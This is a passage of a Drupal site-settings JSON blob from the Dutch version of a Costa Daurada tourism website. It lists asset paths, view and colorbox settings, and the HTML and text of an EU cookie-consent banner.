rofiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} van {total}","previous":"\u00ab Vorige","next":"Volgende \u00bb","close":"Sluiten","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"shs":{"shs_term_node_tid_depth_1":{"qYc7r0oc":{"vid":"2","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"nl","name":"Dutch","native":"Nederlands","direction":"0","enabled":"1","plurals":"2","formula":"($n!=1)","domain":"","prefix":"nl","weight":"-5","javascript":"l7k5fym9GxYBaJ6LR4p1afGgdrf57KU_rJXQxyI5imc","provider":"locale-url","dir":"ltr"}},"default_value":"600","parents":[{"tid":"348"},{"tid":"600"}],"multiple":0,"any_label":"- Alle -","any_value":"All"},"mSGIGySI":{"vid":"2","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"nl","name":"Dutch","native":"Nederlands","direction":"0","enabled":"1","plurals":"2","formula":"($n!=1)","domain":"","prefix":"nl","weight":"-5","javascript":"l7k5fym9GxYBaJ6LR4p1afGgdrf57KU_rJXQxyI5imc","provider":"locale-url","dir":"ltr"}},"default_value":"600","parents":[{"tid":"348"},{"tid":"600"}],"multiple":0,"any_label":"- Alle -","any_value":"All"}},"shs_term_node_tid_depth":{"tXS0Ch6K":{"vid":"4","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"nl","name":"Dutch","native":"Nederlands","direction":"0","enabled":"1","plurals":"2","formula":"($n!=1)","domain":"","prefix":"nl","weight":"-5","javascript":"l7k5fym9GxYBaJ6LR4p1afGgdrf57KU_rJXQxyI5imc","provider":"locale-url","dir":"ltr"}},"default_value":"All","parents":[{"tid":0}],"multiple":0,"any_label":"- Alle -","any_value":"All"},"tLt1HsFk":{"vid":"4","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"nl","name":"Dutch","native":"Nederlands","direction":"0","enabled":"1","plurals":"2","formula":"($n!=1)","domain":"","prefix":"nl","weight":"-5","javascript":"l7k5fym9GxYBaJ6LR4p1afGgdrf57KU_rJXQxyI5imc","provider":"locale-url","dir":"ltr"}},"default_value":"All","parents":[{"tid":0}],"multiple":0,"any_label":"- Alle -","any_value":"All"}}},"urlIsAjaxTrusted":{"\/nl\/taxonomy\/term\/600\/600":true,"\/nl\/wat-te-doen\/wijntoerisme\/gastronomische-ervaringen":true,"\/nl\/views\/ajax":true},"better_exposed_filters":{"views":{"rendered_term":{"displays":{"block":{"filters":[]}}},"categories_relacionades":{"displays":{"block":{"filters":[]}}},"activity_subterms":{"displays":{"block":{"filters":[]}}},"agenda":{"displays":{"block_2":{"filters":[]}}}}},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"views":{"ajax_path":"\/nl\/views\/ajax","ajaxViews":{"views_dom_id:2c5aa05ab0fe468cccdf42b0ba1b1c0b":{"view_name":"categories_relacionades","view_display_id":"block","view_args":"600","view_path":"taxonomy\/term\/600","view_base_path":null,"view_dom_id":"2c5aa05ab0fe468cccdf42b0ba1b1c0b","pager_element":0},"views_dom_id:e8d0305b2de69c9d17dd1075815c3113":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"taxonomy\/term\/600","view_base_path":"agenda","view_dom_id":"e8d0305b2de69c9d17dd1075815c3113","pager_element":0}}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003ECookiebeleid\u003C\/h3\u003E\u003Cp\u003EDeze website maakt gebruik van cookies. Cookies op deze website worden gebruikt om inhoud en advertenties te personaliseren, functies voor sociale netwerken te bieden en websiteverkeer te analyseren. Daarnaast delen we informatie over uw gebruik van de website met onze sociale netwerken, advertenties en webanalyses, die deze kunnen combineren met andere informatie die u aan hen heeft verstrekt of die ze hebben verzameld op basis van uw gebruik van hun diensten. Het blokkeren van sommige soorten cookies kan uw ervaring op de site en de diensten die we kunnen aanbieden be\u00efnvloeden. Pagina over cookies beleid.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENee, meer informatie\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003EVereist\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ENoodzakelijke cookies helpen om een website bruikbaar te maken door basisfuncties te activeren, zoals navigatie op de pagina en toegang tot beveiligde delen van de website. De website kan niet goed functioneren zonder deze cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytics\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003EStatistische cookies helpen website-eigenaren te begrijpen hoe bezoekers omgaan met websites door anoniem informatie te verzamelen en te verstrekken. Marketingcookies worden gebruikt om bezoekers op webpagina\u0027s te volgen. De bedoeling is om de advertenties te tonen, die voor de individuele gebruiker relevant en aantrekkelijk, en dus voor uitgevers en externe adverteerders waardevoller zijn.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EVoorkeuren beheren\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ENodzakelijke cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003EToestemming intrekken\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003ECookiebeleid\u003C\/h3\u003E\u003Cp\u003EDeze website maakt gebruik van cookies. Cookies op deze website worden gebruikt om inhoud en advertenties te personaliseren, functies voor sociale netwerken te bieden en websiteverkeer te analyseren. Daarnaast delen we informatie over uw gebruik van de website met onze sociale netwerken, advertenties en webanalyses, die deze kunnen combineren met andere informatie die u aan hen heeft verstrekt of die ze hebben verzameld op basis van uw gebruik van hun diensten. Het blokkeren van sommige soorten cookies kan uw ervaring op de site en de diensten die we kunnen aanbieden be\u00efnvloeden. Pagina over cookies beleid.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EVereist\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ENoodzakelijke cookies helpen om een website bruikbaar te maken door basisfuncties te activeren, zoals navigatie op de pagina en toegang tot beveiligde delen van de website. De website kan niet goed functioneren zonder deze cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytics\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003EStatistische cookies helpen website-eigenaren te begrijpen hoe bezoekers omgaan met websites door anoniem informatie te verzamelen en te verstrekken. Marketingcookies worden gebruikt om bezoekers op webpagina\u0026#039;s te volgen. De bedoeling is om de advertenties te tonen, die voor de individuele gebruiker relevant en aantrekkelijk, en dus voor uitgevers en externe adverteerders waardevoller zijn.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003ENodzakelijke cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENee, meer informatie\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EVoorkeuren beheren\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENee, meer informatie\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003EVereist\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ENoodzakelijke cookies helpen om een website bruikbaar te maken door basisfuncties te activeren, zoals navigatie op de pagina en toegang tot beveiligde delen van de website. De website kan niet goed functioneren zonder deze cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytics\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003EStatistische cookies helpen website-eigenaren te begrijpen hoe bezoekers omgaan met websites door anoniem informatie te verzamelen en te verstrekken. Marketingcookies worden gebruikt om bezoekers op webpagina\u0027s te volgen. De bedoeling is om de advertenties te tonen, die voor de individuele gebruiker relevant en aantrekkelijk, en dus voor uitgevers en externe adverteerders waardevoller zijn.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EVoorkeuren beheren\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ENodzakelijke cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003EToestemming intrekken\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EVereist\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ENoodzakelijke cookies helpen om een website bruikbaar te maken door basisfuncties te activeren, zoals navigatie op de pagina en toegang tot beveiligde delen van de website. De website kan niet goed functioneren zonder deze cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytics\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003EStatistische cookies helpen website-eigenaren te begrijpen hoe bezoekers omgaan met websites door anoniem informatie te verzamelen en te verstrekken. Marketingcookies worden gebruikt om bezoekers op webpagina\u0026#039;s te volgen. De bedoeling is om de advertenties te tonen, die voor de individuele gebruiker relevant en aantrekkelijk, en dus voor uitgevers en externe adverteerders waardevoller zijn.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003ENodzakelijke cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENee, meer informatie\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EVoorkeuren beheren\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003ECookiebeleid\u003C\/h3\u003E\u003Cp\u003EDeze website maakt gebruik van cookies. Cookies op deze website worden gebruikt om inhoud en advertenties te personaliseren, functies voor sociale netwerken te bieden en websiteverkeer te analyseren. Daarnaast delen we informatie over uw gebruik van de website met onze sociale netwerken, advertenties en webanalyses, die deze kunnen combineren met andere informatie die u aan hen heeft verstrekt of die ze hebben verzameld op basis van uw gebruik van hun diensten. Het blokkeren van sommige soorten cookies kan uw ervaring op de site en de diensten die we kunnen aanbieden be\u00efnvloeden. Pagina over cookies beleid.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/nl\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"nl","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003ESelectie toestaan\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EToestemming intrekken\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"Vereist","description":"Noodzakelijke cookies helpen om een website bruikbaar te maken door basisfuncties te activeren, zoals navigatie op de pagina en toegang tot beveiligde delen van de website. De website kan niet goed functioneren zonder deze cookies.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Analytics","description":"Statistische cookies helpen website-eigenaren te begrijpen hoe bezoekers omgaan met websites door anoniem informatie te verzamelen en te verstrekken. Marketingcookies worden gebruikt om bezoekers op webpagina\u0027s te volgen. De bedoeling is om de advertenties te tonen, die voor de individuele gebruiker relevant en aantrekkelijk, en dus voor uitgevers en externe adverteerders waardevoller 